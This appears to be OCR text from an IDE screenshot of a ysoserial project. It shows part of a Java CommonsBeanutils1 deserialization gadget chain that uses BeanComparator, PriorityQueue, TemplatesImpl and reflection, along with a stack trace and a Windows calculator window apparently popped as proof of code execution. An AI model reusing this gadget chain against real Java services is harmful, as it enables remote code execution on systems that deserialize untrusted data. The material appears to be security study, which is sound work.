 Client.java Cat.java CB1.java CommonCollections3.java TemplatesImpl.java PriorityQueue.java BeanComparator.class
soserial-master [ysoserial] C:\Users\影流之主\Desktop\y\ysos
.idea
CC
src
main
java
CB
Cat
CB1
CC3
CB1
main(String[]): void
setFieldValue(Object, String, Object): void
unserialize(byte[]): void
serialize(Object): byte[]
22 BeanComparator comparator = new BeanComparator();//使 property =null 避免出错
23
24 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,comparator);
25 priorityQueue.add(1);
26 priorityQueue.add(1);
27 //将没改的值 改成恶意值
28 setFieldValue(comparator, fieldName: "property", value: "outputProperties"
29 setFieldValue(priorityQueue, fieldName: "queue",new Object[]{templates,
30
31 byte[] serialize = serialize(priorityQueue);
32 unserialize(serialize);
33 }
5 个用法
34 @ public static void setFieldValue(Object obj, String fieldName, Object valu
35 Field field = obj.getClass().getDeclaredField(fieldName);
36 field.setAccessible(true);
37 field.set(obj,value);
38 }
1 个用法
39 public static void unserialize(byte[] bytes) throws Exception{
CB.Test
D:\Java\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.reflect.InvocationTarg
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:796) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2345)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2236)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1692)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:508)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:466)
at CB.Test.unserialize(Test.java:43)
at CB.Test.main(Test.java:33)
计算器
标准
MC MR M+ M−
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .